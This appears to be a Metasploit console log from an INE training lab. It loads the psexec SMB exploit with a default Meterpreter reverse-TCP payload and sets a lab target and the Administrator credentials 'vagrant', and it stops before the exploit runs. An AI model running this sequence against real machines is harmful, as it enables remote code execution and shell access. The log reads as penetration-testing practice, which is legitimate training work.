 PAYLOAD
LOOT
=[ metasploit v6.4.12-dev ]
+ -- --=[ 2426 exploits - 1250 auxiliary - 428 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass vagrant
SMBPass => vagrant
msf6 exploit(windows/smb/psexec) >